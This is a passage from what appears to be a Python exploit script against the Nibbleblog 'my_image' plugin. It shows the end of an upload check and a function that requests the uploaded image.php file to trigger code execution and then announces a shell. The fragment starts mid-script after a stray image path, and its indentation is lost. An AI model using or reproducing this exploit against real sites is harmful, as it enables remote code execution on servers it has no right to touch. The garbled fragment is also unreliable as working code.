 print('[+] Upload likely successfull.')
else:
print('[-] Upload likely failed.')
def execute_shell(session, nibbleURL):
exploitURL = f"{nibbleURL}content/private/plugins/my_image/image.php"
exploitResp = session.get(exploitURL)
if exploitResp.status_code == 200:
print('[+] Exploit launched, check for shell.')
else:
print('[!] Exploit failed.')